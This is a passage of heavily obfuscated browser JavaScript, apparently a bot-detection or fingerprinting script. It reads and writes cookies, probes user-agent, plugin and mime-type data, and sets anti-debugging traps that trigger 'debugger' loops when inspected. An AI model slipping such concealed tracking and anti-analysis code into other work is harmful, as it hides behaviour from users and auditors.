_0x3d0982,_0x27c798,_0x13a183;continue;case'\x31':return _0x60aad3;continue;case'\x32':_0xa83abe=0x0;continue;case'\x33':_0x44191a=_0x586f7a[_0x053a('0xc', '\x68\x53\x6f\x47')];continue;case'\x34':_0x60aad3='';continue;case'\x35':while(_0x43e572[_0x053a('0xd', '\x66\x63\x6b\x32')](_0xa83abe,_0x44191a)){_0x3d0982=_0x43e572[_0x053a('0xe', '\x41\x5b\x4d\x6c')](_0x586f7a[_0x053a('0xf', '\x48\x5e\x40\x73')](_0xa83abe++),0xff);if(_0xa83abe==_0x44191a){_0x60aad3+=_0x426873[_0x053a('0x10', '\x63\x7a\x44\x76')](_0x3d0982>>0x2);_0x60aad3+=_0x426873[_0x053a('0x11', '\x37\x76\x69\x28')](_0x43e572[_0x053a('0x12', '\x41\x5b\x4d\x6c')](_0x43e572[_0x053a('0x13', '\x39\x50\x55\x64')](_0x3d0982,0x3),0x4));_0x60aad3+='\x3d\x3d';break;}_0x27c798=_0x586f7a[_0x053a('0x14', '\x28\x40\x24\x67')](_0xa83abe++);if(_0x43e572[_0x053a('0x15', '\x57\x54\x56\x39')](_0xa83abe,_0x44191a)){_0x60aad3+=_0x426873[_0x053a('0x16', '\x48\x5e\x40\x73')](_0x43e572[_0x053a('0x17', '\x5a\x4b\x4d\x35')](_0x3d0982,0x2));_0x60aad3+=_0x426873[_0x053a('0x18', '\x63\x49\x35\x44')](_0x43e572[_0x053a('0x19', '\x25\x42\x61\x40')](_0x43e572[_0x053a('0x1a', '\x71\x29\x4a\x28')](_0x43e572[_0x053a('0x1b', '\x66\x63\x6b\x32')](_0x3d0982,0x3),0x4),_0x43e572[_0x053a('0x1c', '\x45\x26\x26\x26')](_0x43e572[_0x053a('0x1d', '\x62\x44\x49\x56')](_0x27c798,0xf0),0x4)));_0x60aad3+=_0x426873[_0x053a('0x1e', '\x4c\x69\x49\x73')](_0x43e572[_0x053a('0x1f', '\x62\x44\x49\x56')](_0x43e572[_0x053a('0x20', '\x34\x47\x6f\x5b')](_0x27c798,0xf),0x2));_0x60aad3+='\x3d';break;}_0x13a183=_0x586f7a[_0x053a('0x21', '\x51\x6f\x64\x54')](_0xa83abe++);_0x60aad3+=_0x426873[_0x053a('0x22', '\x69\x67\x6b\x37')](_0x43e572[_0x053a('0x23', '\x5e\x79\x25\x44')](_0x3d0982,0x2));_0x60aad3+=_0x426873[_0x053a('0x24', '\x51\x68\x2a\x54')](_0x43e572[_0x053a('0x25', '\x48\x53\x69\x29')](_0x43e572[_0x053a('0x26', '\x50\x4e\x7a\x2a')](_0x43e572[_0x053a('0x27', '\x4c\x69\x49\x73')](_0x3d0982,0x3),0x4),_0x43e572[_0x053a('0x28', '\x57\x54\x56\x39')](_0x43e572[_0x053a('0x29', '\x63\x7a\x44\x76')](_0x27c798,0xf0),0x4)));_0x60aad3+=_0x426873[_0x053a('0x2a', '\x34\x47\x6f\x5b')](_0x43e572[_0x053a('0x25', '\x48\x53\x69\x29')](_0x43e572[_0x053a('0x2b', '\x49\x6f\x24\x78')](_0x27c798,0xf)<<0x2,_0x43e572[_0x053a('0x2c', '\x63\x49\x35\x44')](_0x43e572[_0x053a('0x2d', '\x56\x28\x46\x26')](_0x13a183,0xc0),0x6)));_0x60aad3+=_0x426873[_0x053a('0x2e', '\x33\x5b\x65\x64')](_0x43e572[_0x053a('0x2f', '\x26\x5a\x65\x38')](_0x13a183,0x3f));}continue;case'\x36':var _0x60aad3,_0xa83abe,_0x44191a;continue;case'\x37':var _0x426873=_0x053a('0x30', '\x50\x4e\x7a\x2a');continue;}break;}}function _0x183b6a(_0x3e36b3){var _0x3520f0=_0x29fd03(this,function(){var _0x16144d=function(){return'\x64\x65\x76';},_0x12ad89=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1024=function(){var _0x4b493b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b493b['\x74\x65\x73\x74'](_0x16144d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x175912=function(){var _0x15dbdf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15dbdf['\x74\x65\x73\x74'](_0x12ad89['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52af6d=function(_0x44e994){var _0x8f43dc=~-0x1>>0x1+0xff%0x0;if(_0x44e994['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8f43dc)){_0x1a4ef2(_0x44e994);}};var _0x1a4ef2=function(_0xa6de28){var _0x4d189b=~-0x4>>0x1+0xff%0x0;if(_0xa6de28['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4d189b){_0x52af6d(_0xa6de28);}};if(!_0x4f1024()){if(!_0x175912()){_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52af6d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3520f0();return function(_0x477c14){_0xea9e2a+=_0x477c14;return _0x27fe5f[_0x053a('0x31', '\x65\x69\x57\x65')](_0x3e36b3,_0x477c14);};}function _0x2770c5(){var _0x48e624={'\x75\x6e\x55':function _0x113339(_0x5dde0f,_0x2f01be){return _0x5dde0f+_0x2f01be;},'\x57\x47\x6a':function _0x317f60(_0x16c1e9){return _0x16c1e9();}};var _0x31cb8c=_0x053a('0x32', '\x6d\x21\x6d\x26')[_0x053a('0x33', '\x34\x68\x30\x33')]('\x7c'),_0x9aefca=0x0;while(!![]){switch(_0x31cb8c[_0x9aefca++]){case'\x30':for(var _0x57d842=0x0;_0x57d842<_0x62c9d4[_0x053a('0x34', '\x48\x53\x69\x29')];_0x57d842++){var _0x501a81=_0x62c9d4[_0x57d842][_0x053a('0x35', '\x34\x47\x6f\x5b')](0x0,_0x62c9d4[_0x57d842][_0x053a('0x36', '\x73\x6b\x6a\x68')]('\x3d'));var _0x4a7559=_0x62c9d4[_0x57d842][_0x053a('0x37', '\x24\x59\x68\x64')](_0x48e624[_0x053a('0x38', '\x24\x63\x67\x4b')](_0x62c9d4[_0x57d842][_0x053a('0x39', '\x41\x5b\x4d\x6c')]('\x3d'),0x1),_0x62c9d4[_0x57d842][_0x053a('0x3a', '\x51\x6f\x64\x54')]);if(_0x12e90b[_0x053a('0x3b', '\x6f\x56\x75\x68')](_0x501a81)){_0x3ac6ce[_0x3ac6ce[_0x053a('0x3c', '\x6d\x47\x49\x6f')]]=_0x4a7559;}}continue;case'\x31':return _0x3ac6ce;continue;case'\x32':var _0x62c9d4=_0x792e52[_0x053a('0x3d', '\x28\x40\x24\x67')][_0x053a('0x3e', '\x33\x5b\x65\x64')]('\x3b');continue;case'\x33':var _0x3ac6ce=new _0x1b737c[_0x053a('0x3f', '\x25\x42\x61\x40')]();continue;case'\x34':var _0x12e90b=new _0x1b737c[_0x053a('0x40', '\x25\x54\x28\x44')](_0x053a('0x41', '\x48\x53\x69\x29'));continue;case'\x35':_0x48e624[_0x053a('0x42', '\x24\x59\x68\x64')](_0x383e34);continue;}break;}}function _0x37b548(_0x94cbc8){var _0x21f6da={'\x50\x53\x49':function _0x28b713(_0x517b17,_0x41cf3c){return _0x517b17(_0x41cf3c);},'\x70\x71\x70':function _0x30b557(_0x309743,_0x27074b){return _0x309743+_0x27074b;},'\x69\x4f\x74':function _0x4d1777(_0x390697,_0x348e02){return _0x390697+_0x348e02;},'\x64\x62\x70':function _0x4e0751(_0x413197,_0x372775,_0x3be0db){return _0x413197(_0x372775,_0x3be0db);},'\x56\x77\x4d':function _0x1a05c8(_0x510ec7,_0x20c1f8){return _0x510ec7-_0x20c1f8;},'\x42\x61\x48':function _0x4934aa(_0x1b5853){return _0x1b5853();},'\x48\x77\x43':function _0x493b40(_0x5b1dda,_0x5dd690){return _0x5b1dda<_0x5dd690;},'\x64\x51\x74':function _0x162493(_0x500443,_0x526a0c){return _0x500443+_0x526a0c;},'\x45\x4e\x52':function _0x5e5b4a(_0x3419ca,_0x3db800){return _0x3419ca%_0x3db800;},'\x49\x74\x68':function _0x49abcd(_0x517505){return _0x517505();},'\x58\x6b\x7a':function _0x5cd762(_0x2802b7,_0x5ed659){return _0x2802b7+_0x5ed659;}};var _0x3092d0=_0x053a('0x43', '\x24\x59\x68\x64')[_0x053a('0x44', '\x68\x53\x6f\x47')]('\x7c'),_0x22db7a=0x0;while(!![]){switch(_0x3092d0[_0x22db7a++]){case'\x30':_0x677c94=_0x21f6da[_0x053a('0x45', '\x62\x44\x49\x56')](btoa,_0x21f6da[_0x053a('0x46', '\x34\x68\x30\x33')](_0x21f6da[_0x053a('0x47', '\x5b\x43\x61\x21')](_0x21f6da[_0x053a('0x48', '\x41\x5b\x4d\x6c')](_0x21f6da[_0x053a('0x49', '\x6f\x56\x75\x68')](_0x21f6da[_0x053a('0x4a', '\x76\x30\x6b\x44')](_0x053a,_0x21f6da[_0x053a('0x4b', '\x45\x26\x26\x26')](_0x53a0[_0x053a('0x4c', '\x41\x5b\x4d\x6c')],0x1),_0x3493f4[_0x053a('0x4d', '\x71\x29\x4a\x28')](0x0,0x5)),_0x053a('0x4e', '\x63\x49\x35\x44')),_0x1d43e6),_0x053a('0x4f', '\x34\x47\x6f\x5b')),_0x466148));continue;case'\x31':_0x21f6da[_0x053a('0x50', '\x76\x21\x48\x79')](_0x383e34);continue;case'\x32':for(var _0x1e63d0=0x0;_0x21f6da[_0x053a('0x51', '\x57\x54\x56\x39')](_0x1e63d0,_0x2e999e[_0x053a('0x52', '\x5b\x43\x61\x21')]);_0x1e63d0++){_0x36f1ce[_0x1e63d0]=_0x21f6da[_0x053a('0x53', '\x63\x49\x35\x44')](_0x2d6d32,_0x21f6da[_0x053a('0x54', '\x45\x26\x26\x26')](_0x94cbc8,_0x2e999e[_0x1e63d0]));}continue;case'\x33':var _0x466148='';continue;case'\x34':var _0x677c94;continue;case'\x35':_0x29db8e(_0x053a('0x55', '\x5a\x4b\x4d\x35'),_0x677c94,0x14);continue;case'\x36':var _0x1d43e6=_0x36f1ce[_0x053a('0x56', '\x51\x68\x2a\x54')]();continue;case'\x37':for(var _0x1e63d0=0x0;_0x21f6da[_0x053a('0x57', '\x25\x42\x61\x40')](_0x1e63d0,_0x3493f4[_0x053a('0x34', '\x48\x53\x69\x29')]);_0x1e63d0++){_0x466148+=_0x21f6da[_0x053a('0x58', '\x62\x44\x49\x56')](_0x3493f4[_0x053a('0x59', '\x58\x70\x56\x70')](_0x1e63d0),_0x1d43e6[_0x053a('0x5a', '\x4f\x78\x77\x59')](_0x21f6da[_0x053a('0x5b', '\x4f\x78\x77\x59')](_0x1e63d0,_0x1d43e6[_0x053a('0x5c', '\x6f\x56\x75\x68')])))[_0x053a('0x5d', '\x25\x54\x28\x44')](0x10);}continue;case'\x38':var _0x36f1ce=new _0x1b737c[_0x053a('0x5e', '\x66\x63\x6b\x32')](_0x2e999e[_0x053a('0x5f', '\x4a\x75\x5b\x28')]);continue;case'\x39':_0x53a0[_0x053a('0x60', '\x41\x5b\x4d\x6c')]();continue;case'\x31\x30':var _0x2e999e=_0x21f6da[_0x053a('0x61', '\x5e\x79\x25\x44')](_0x2770c5);continue;case'\x31\x31':_0x53a0[_0x053a('0x62', '\x55\x56\x39\x24')](_0x21f6da[_0x053a('0x63', '\x59\x75\x59\x59')](btoa,_0x94cbc8));continue;case'\x31\x32':var _0x6200f2='\x86\xcc\x88\x6d\xc2\x66\xd5\x1a';var _0xe7a41b=_0x6200f2['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xafeefa=_0x6200f2['\x73\x75\x62\x73\x74\x72'](0x5);var _0x231bc7='\x56\x0b\xa8\xab\x47\xc7\xbd\xa5';var _0x9075b9='';var _0x87315e='';for (var _0x5ecdca=0x0;_0x5ecdca<0x6;_0x5ecdca++){_0x9075b9+=_0x231bc7[_0x5ecdca];}for (var _0x618592=0x6;_0x618592<_0x231bc7['\x6c\x65\x6e\x67\x74\x68'];_0x618592++){_0x87315e+=_0x231bc7[_0x618592];}var _0x3493f4=_0x053a('0x65', _0xe7a41b+_0xafeefa);continue;case'\x31\x33':_0x21f6da[_0x053a('0x66', '\x57\x54\x56\x39')](_0x383e34);continue;}break;}}function _0x2d6d32(_0x55dc9e){var _0x21182e=0x0;for(var _0x46cbde=0x0;_0x27fe5f[_0x053a('0x67', '\x39\x50\x55\x64')](_0x46cbde,_0x55dc9e[_0x053a('0x68', '\x59\x75\x59\x59')]);_0x46cbde++){_0x21182e+=_0x55dc9e[_0x053a('0x69', '\x24\x59\x68\x64')](_0x46cbde);}_0x27fe5f[_0x053a('0x6a', '\x55\x56\x39\x24')](_0x383e34);return _0x21182e;}function _0x29db8e(_0x4e3019,_0x473ff9,_0x3bd71c){var _0x48d5c4={'\x4e\x4b\x46':function _0x6ae28a(_0x370212,_0x54a20d){return _0x370212<_0x54a20d;},'\x73\x52\x53':function _0x5fcd9a(_0x5c2aa7,_0x3b1ff7){return _0x5c2aa7+_0x3b1ff7;},'\x71\x56\x67':function _0x3edfd8(_0x1521b2,_0x7021fa){return _0x1521b2+_0x7021fa;},'\x62\x61\x7a':function _0x4ff27e(_0xe9c97b,_0x570691){return _0xe9c97b+_0x570691;},'\x56\x67\x67':function _0x461eb3(_0xf037c,_0x371d4c){return _0xf037c*_0x371d4c;},'\x6e\x4c\x46':function _0x1fe078(_0x3dc798,_0x1ac1d5){return _0x3dc798<_0x1ac1d5;}};var _0x283bc6=_0x053a('0x6b', '\x6d\x47\x49\x6f')[_0x053a('0x6c', '\x24\x59\x68\x64')]('\x7c'),_0x486849=0x0;while(!![]){switch(_0x283bc6[_0x486849++]){case'\x30':for(var _0x10b839=0x4;_0x48d5c4[_0x053a('0x6d', '\x41\x5b\x4d\x6c')](_0x10b839,_0xb77d62[_0x053a('0xc', '\x68\x53\x6f\x47')]);_0x10b839++){_0x2ee144+=_0xb77d62[_0x10b839];}continue;case'\x31':_0x792e52[_0x053a('0x6e', '\x59\x75\x59\x59')]=_0x48d5c4[_0x053a('0x6f', '\x28\x40\x24\x67')](_0x48d5c4[_0x053a('0x70', '\x63\x7a\x44\x76')](_0x48d5c4[_0x053a('0x71', '\x48\x5e\x40\x73')](_0x48d5c4[_0x053a('0x72', '\x5b\x43\x61\x21')](_0x4e3019,'\x3d'),_0x473ff9),_0x11bdf0),_0x053a('0x73', '\x4a\x75\x5d\x47'));continue;case'\x32':var _0xb77d62=_0x053a('0x74', '\x5e\x79\x25\x44');continue;case'\x33':var _0x2ee144='';continue;case'\x34':if(_0x3bd71c){var _0x2c2cee=new _0x1b737c[_0x053a('0x75', '\x4c\x42\x36\x5b')]();_0x2c2cee[_0x053a('0x76', '\x41\x5b\x4d\x6c')](_0x48d5c4[_0x053a('0x77', '\x39\x50\x55\x64')](_0x2c2cee[_0x053a('0x78', '\x76\x30\x6b\x44')](),_0x48d5c4[_0x053a('0x79', '\x6d\x47\x49\x6f')](_0x3bd71c,0x3e8)));var _0x11bdf0=_0x48d5c4[_0x053a('0x7a', '\x25\x54\x28\x44')](_0x053a('0x7b', '\x55\x56\x39\x24'),_0x2c2cee[_0x053a('0x7c', '\x62\x44\x49\x56')]());}continue;case'\x35':for(var _0x3607e1=0x0;_0x48d5c4[_0x053a('0x7d', '\x4c\x23\x78\x51')](_0x3607e1,0x4);_0x3607e1++){_0xd613c3+=_0xb77d62[_0x3607e1];}continue;case'\x36':var _0xd613c3='';continue;case'\x37':var _0x11bdf0='';continue;}break;}}function _0x2684a2(){function _0x2097a0(_0x28e90b){if(_0x27fe5f[_0x053a('0x7e', '\x45\x26\x26\x26')](_0x27fe5f[_0x053a('0x7f', '\x6f\x56\x75\x68')]('',_0x27fe5f[_0x053a('0x80', '\x76\x30\x6b\x44')](_0x28e90b,_0x28e90b))[_0x053a('0x5c', '\x6f\x56\x75\x68')],0x1)||_0x27fe5f[_0x053a('0x81', '\x5a\x4b\x4d\x35')](_0x27fe5f[_0x053a('0x82', '\x4c\x69\x49\x73')](_0x28e90b,0x14),0x0)){(function(){}[_0x053a('0x83', '\x34\x47\x6f\x5b')](_0x053a('0x84', '\x50\x4e\x7a\x2a'))());}else{(function(){}[_0x053a('0x85', '\x58\x70\x56\x70')](_0x053a('0x86', '\x69\x67\x6b\x37'))());}return _0x2097a0(++_0x28e90b);}try{return _0x27fe5f[_0x053a('0x87', '\x47\x70\x38\x71')](_0x2097a0,0x0);}catch(_0x1a496e){}};function _0x383e34(){if(_0x27fe5f[_0x053a('0x88', '\x73\x6b\x6a\x68')](_0x27fe5f[_0x053a('0x89', '\x51\x4e\x40\x46')](new _0x1b737c[_0x053a('0x8a', '\x6f\x56\x75\x68')]()[_0x053a('0x8b', '\x71\x29\x4a\x28')](),_0x30b8ad),0x1f4)){_0x27fe5f[_0x053a('0x8c', '\x48\x5e\x40\x73')](_0x2684a2);}}function _0x33fea4(_0x429013){var _0x2e5d2d={'\x58\x71\x6b':function _0x360ca9(_0x40eb86,_0x46db8e){return _0x40eb86!==_0x46db8e;},'\x67\x4d\x69':function _0x216d97(_0x375a91){return _0x375a91();},'\x6e\x58\x42':function _0x45386d(_0x1cb919,_0x30d4b5){return _0x1cb919(_0x30d4b5);},'\x4c\x4b\x4d':function _0x1ae881(_0x38e479,_0x39ca3c){return _0x38e479+_0x39ca3c;},'\x41\x57\x49':function _0x2e2e31(_0x596e31,_0x229dc5){return _0x596e31(_0x229dc5);},'\x53\x47\x4a':function _0x19c2ea(_0x2ad44d,_0x2ce6a1){return _0x2ad44d+_0x2ce6a1;},'\x53\x4e\x53':function _0x68f986(_0x49b9d6,_0x4de7b8){return _0x49b9d6+_0x4de7b8;},'\x43\x61\x6a':function _0x3b7e24(_0x54d2cf){return _0x54d2cf();},'\x78\x63\x70':function _0x5fed97(_0x493f22,_0x15e0e7){return _0x493f22===_0x15e0e7;},'\x41\x65\x65':function _0x207acb(_0x317b8b,_0x12eb95){return _0x317b8b+_0x12eb95;},'\x45\x75\x78':function _0x19832c(_0x4df640,_0x28107f){return _0x4df640(_0x28107f);},'\x66\x77\x50':function _0x2ed1d5(_0x361519,_0xc73a0d){return _0x361519+_0xc73a0d;},'\x74\x63\x6f':function _0x3e551b(_0x698b4c,_0x11ac09){return _0x698b4c+_0x11ac09;},'\x70\x6d\x7a':function _0x1f2a92(_0x35827c,_0x3859de){return _0x35827c(_0x3859de);},'\x73\x76\x45':function _0x2b119d(_0x404967,_0x28eb91){return _0x404967+_0x28eb91;},'\x48\x65\x78':function _0x2d6364(_0x5e20c5,_0x2db7c3){return _0x5e20c5(_0x2db7c3);},'\x55\x64\x6d':function _0xc06ebb(_0x595d84,_0x3b587b){return _0x595d84+_0x3b587b;},'\x68\x63\x6d':function _0x191175(_0x482fa7,_0x1ef5ea){return _0x482fa7+_0x1ef5ea;},'\x55\x67\x46':function _0x23dd88(_0x341869,_0x452daa){return _0x341869==_0x452daa;},'\x41\x64\x4a':function _0x422278(_0x411272,_0x30772e){return _0x411272(_0x30772e);},'\x4d\x54\x65':function _0x365b4e(_0x34c20d,_0x1a547d){return _0x34c20d(_0x1a547d);},'\x75\x61\x68':function _0x282ea9(_0x571524,_0x24783b){return _0x571524<_0x24783b;},'\x73\x7a\x42':function _0x472964(_0x15b27b,_0x284b55){return _0x15b27b===_0x284b55;},'\x76\x69\x57':function _0x375880(_0x1843e6,_0x27a661){return _0x1843e6>_0x27a661;},'\x77\x6c\x68':function _0x4a3df8(_0x4c7153,_0x12b5e1){return _0x4c7153<_0x12b5e1;},'\x59\x66\x42':function _0x3ae334(_0x301440,_0x386aa7){return _0x301440+_0x386aa7;},'\x57\x70\x74':function _0x15c672(_0x48bc69,_0x2a0d4b){return _0x48bc69(_0x2a0d4b);},'\x72\x65\x56':function _0x4a72d6(_0x181980,_0x5ea62d){return _0x181980+_0x5ea62d;},'\x6f\x52\x74':function _0xe2e79f(_0x2e2c4c,_0x1da070){return _0x2e2c4c(_0x1da070);},'\x6a\x6b\x63':function _0x3c6238(_0x1727aa,_0x228db9){return _0x1727aa+_0x228db9;},'\x5a\x49\x7a':function _0x5413e5(_0x44d50d,_0x2d302c){return _0x44d50d+_0x2d302c;}};var _0x4a56f1=_0x053a('0x8d', '\x69\x67\x6b\x37')[_0x053a('0x8e', '\x24\x63\x67\x4b')]('\x7c'),_0x580173=0x0;while(!![]){switch(_0x4a56f1[_0x580173++]){case'\x30':var _0x2c4849=_0x053a('0x8f', '\x6d\x21\x6d\x26');continue;case'\x31':for(var _0x31af03=0x0;_0x31af03<_0x429013[_0x053a('0x90', '\x6d\x21\x6d\x26')];_0x31af03++){var _0x491ffc=_0x429013[_0x31af03][0x0];var _0x488029=_0x429013[_0x31af03][0x2];switch(_0x429013[_0x31af03][0x1]){case _0x053a('0x91', '\x4a\x75\x5b\x28'):try{if(_0x2e5d2d[_0x053a('0x92', '\x76\x30\x6b\x44')](typeof _0x2e5d2d[_0x053a('0x93', '\x4c\x23\x78\x51')](_0x488029),_0x053a('0x94', '\x25\x54\x28\x44'))){_0x2bee03[_0x2bee03[_0x053a('0x95', '\x51\x4e\x40\x46')]]=_0x2e5d2d[_0x053a('0x96', '\x25\x42\x61\x40')](_0x5d426a,_0x2e5d2d[_0x053a('0x97', '\x6d\x21\x6d\x26')](_0x491ffc,_0x053a('0x98', '\x28\x40\x24\x67')));}else{_0x2bee03[_0x2bee03[_0x053a('0x99', '\x45\x26\x26\x26')]]=_0x2e5d2d[_0x053a('0x9a', '\x6d\x47\x49\x6f')](_0x5d426a,_0x2e5d2d[_0x053a('0x9b', '\x5b\x43\x61\x21')](_0x491ffc,_0x053a('0x9c', '\x69\x67\x6b\x37')));}}catch(_0x21bfdf){_0x2bee03[_0x2bee03[_0x053a('0x9d', '\x69\x67\x6b\x37')]]=_0x5d426a(_0x2e5d2d[_0x053a('0x9e', '\x4c\x42\x36\x5b')](_0x491ffc,_0x053a('0x9f', '\x4c\x42\x36\x5b')));}break;case _0x053a('0xa0', '\x33\x5b\x65\x64'):try{try{_0x4e1ce8=_0x2e5d2d[_0x053a('0xa1', '\x33\x5b\x65\x64')](_0x488029);if(_0x2e5d2d[_0x053a('0xa2', '\x41\x5b\x4d\x6c')](typeof _0x4e1ce8,_0x053a('0xa3', '\x39\x50\x55\x64'))){_0x2bee03[_0x2bee03[_0x053a('0x52', '\x5b\x43\x61\x21')]]=_0x2e5d2d[_0x053a('0xa4', '\x65\x69\x57\x65')](_0x5d426a,_0x2e5d2d[_0x053a('0xa5', '\x5e\x79\x25\x44')](_0x491ffc,_0x053a('0xa6', '\x5b\x43\x61\x21')));}else if(_0x2e5d2d[_0x053a('0xa7', '\x76\x21\x48\x79')](_0x4e1ce8,null)){_0x2bee03[_0x2bee03[_0x053a('0xa8', '\x51\x68\x2a\x54')]]=_0x2e5d2d[_0x053a('0xa9', '\x28\x40\x24\x67')](_0x5d426a,_0x2e5d2d[_0x053a('0xaa', '\x4c\x69\x49\x73')](_0x491ffc,_0x053a('0xab', '\x48\x53\x69\x29')));}else{_0x2bee03[_0x2bee03[_0x053a('0xac', '\x50\x4e\x7a\x2a')]]=_0x2e5d2d[_0x053a('0xad', '\x33\x5b\x65\x64')](_0x5d426a,_0x2e5d2d[_0x053a('0xae', '\x48\x53\x69\x29')](_0x2e5d2d[_0x053a('0xaf', '\x37\x76\x69\x28')](_0x491ffc,'\x3d'),_0x4e1ce8[_0x053a('0xb0', '\x47\x70\x38\x71')]()));}}catch(_0xc0d355){_0x2bee03[_0x2bee03[_0x053a('0xb1', '\x55\x56\x39\x24')]]=_0x2e5d2d[_0x053a('0xb2', '\x34\x47\x6f\x5b')](_0x5d426a,_0x2e5d2d[_0x053a('0xb3', '\x5b\x43\x61\x21')](_0x491ffc,_0x053a('0xb4', '\x25\x54\x28\x44')));break;}break;}catch(_0x527318){_0x2bee03[_0x2bee03[_0x053a('0xb5', '\x4f\x78\x77\x59')]]=_0x2e5d2d[_0x053a('0xb6', '\x6f\x56\x75\x68')](_0x5d426a,_0x2e5d2d[_0x053a('0xb7', '\x37\x76\x69\x28')](_0x2e5d2d[_0x053a('0xb8', '\x6d\x21\x6d\x26')](_0x491ffc,'\x3d'),_0x527318));}break;case _0x053a('0xb9', '\x28\x40\x24\x67'):try{var _0x263ee6=_0x053a('0xba', '\x6d\x47\x49\x6f')[_0x053a('0xbb', '\x6f\x56\x75\x68')]('\x7c'),_0x273360=0x0;while(!![]){switch(_0x263ee6[_0x273360++]){case'\x30':try{_0x29b974=_0x58977f[_0x053a('0xbc', '\x4a\x75\x5b\x28')]('\x69');}catch(_0x5ba130){_0x2bee03[_0x2bee03[_0x053a('0xbd', '\x37\x76\x69\x28')]]=_0x2e5d2d[_0x053a('0xbe', '\x25\x54\x28\x44')](_0x5d426a,_0x053a('0xbf', '\x51\x68\x2a\x54'));break;}continue;case'\x31':for(var _0x29b974=0x0;_0x29b974<_0x58977f[_0x053a('0x95', '\x51\x4e\x40\x46')];_0x29b974++){_0x2bee03[_0x2bee03[_0x053a('0x99', '\x45\x26\x26\x26')]]=_0x2e5d2d[_0x053a('0xc0', '\x58\x70\x56\x70')](_0x5d426a,_0x053a('0xc1', '\x4a\x75\x5d\x47')+_0x58977f[_0x29b974]);}continue;case'\x32':try{var _0x4d827d=_0x23513d[_0x053a('0xc2', '\x68\x53\x6f\x47')][_0x053a('0xc3', '\x58\x70\x56\x70')];if(_0x2e5d2d[_0x053a('0xc4', '\x4c\x69\x49\x73')](_0x4d827d,0x0)||_0x4d827d==null){_0x2bee03[_0x2bee03[_0x053a('0x34', '\x48\x53\x69\x29')]]=_0x2e5d2d[_0x053a('0xc5', '\x26\x5a\x65\x38')](_0x5d426a,_0x053a('0xc6', '\x28\x40\x24\x67'));break;}}catch(_0x9ed7b5){_0x2bee03[_0x2bee03[_0x053a('0x9d', '\x69\x67\x6b\x37')]]=_0x2e5d2d[_0x053a('0xc7', '\x59\x75\x59\x59')](_0x5d426a,_0x053a('0xc8', '\x70\x40\x5a\x49'));break;}continue;case'\x33':var _0x58977f=[];continue;case'\x34':for(var _0x29b974=0x0;_0x2e5d2d[_0x053a('0xc9', '\x4a\x75\x5b\x28')](_0x29b974,_0x23513d[_0x053a('0xca', '\x63\x7a\x44\x76')][_0x053a('0xcb', '\x24\x59\x68\x64')]);_0x29b974++){if(_0x2e5d2d[_0x053a('0xa2', '\x41\x5b\x4d\x6c')](typeof _0x23513d[_0x053a('0xcc', '\x26\x5a\x65\x38')][_0x29b974],_0x053a('0xcd', '\x4a\x75\x5b\x28'))){_0x2bee03[_0x2bee03[_0x053a('0xce', '\x28\x40\x24\x67')]]=_0x2e5d2d[_0x053a('0xcf', '\x24\x59\x68\x64')](_0x5d426a,_0x053a('0xd0', '\x25\x54\x28\x44'));break;}var _0x2af1a9=_0x23513d[_0x053a('0xd1', '\x41\x5b\x4d\x6c')][_0x29b974][_0x053a('0xd2', '\x51\x6f\x64\x54')];var _0x41d88b=_0x053a('0xd3', '\x65\x69\x57\x65');if(_0x2e5d2d[_0x053a('0xd4', '\x25\x54\x28\x44')](typeof _0x2af1a9,_0x053a('0xd5', '\x70\x40\x5a\x49'))){_0x41d88b=_0x053a('0xd6', '\x4c\x69\x49\x73');}else if(_0x2e5d2d[_0x053a('0xd7', '\x34\x47\x6f\x5b')](_0x2af1a9[_0x053a('0xd8', '\x4c\x23\x78\x51')]('\x2e')[_0x053a('0xd9', '\x4c\x69\x49\x73')],0x1)){_0x41d88b=_0x2af1a9[_0x053a('0xd8', '\x4c\x23\x78\x51')]('\x2e')[_0x053a('0x60', '\x41\x5b\x4d\x6c')]();}if(_0x2e5d2d[_0x053a('0xda', '\x63\x49\x35\x44')](_0x58977f[_0x053a('0xdb', '\x69\x67\x6b\x37')](_0x41d88b),0x0)){_0x58977f[_0x053a('0xdc', '\x4c\x69\x49\x73')](_0x41d88b);}}continue;}break;}}catch(_0x5382d4){_0x2bee03[_0x2bee03[_0x053a('0xdd', '\x25\x54\x28\x44')]]=_0x2e5d2d[_0x053a('0xde', '\x70\x40\x5a\x49')](_0x5d426a,_0x2e5d2d[_0x053a('0xdf', '\x58\x70\x56\x70')](_0x053a('0xe0', '\x4c\x23\x78\x51'),_0x5382d4));}break;case _0x053a('0xe1', '\x4f\x78\x77\x59'):if(_0x491ffc===_0x053a('0xe2', '\x63\x7a\x44\x76')){try{var _0x4dbab0='';var _0x9bf512=navigator[_0x053a('0xe3', '\x66\x63\x6b\x32')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x053a('0xe4', '\x39\x50\x55\x64')](_0x9bf512)){_0x4dbab0=_0x053a('0xe5', '\x63\x7a\x44\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x053a('0xe6', '\x4a\x75\x5d\x47')](_0x9bf512)){_0x4dbab0=_0x053a('0xe7', '\x6d\x21\x6d\x26');}else{_0x4dbab0=_0x053a('0xe8', '\x66\x63\x6b\x32');}_0x2bee03[_0x2bee03[_0x053a('0xa8', '\x51\x68\x2a\x54')]]=_0x2e5d2d[_0x053a('0xe9', '\x6d\x21\x6d\x26')](_0x5d426a,_0x2e5d2d[_0x053a('0xea', '\x68\x53\x6f\x47')](_0x491ffc+'\x3d',_0x4dbab0));}catch(_0x49418a){_0x2bee03[_0x2bee03[_0x053a('0xeb', 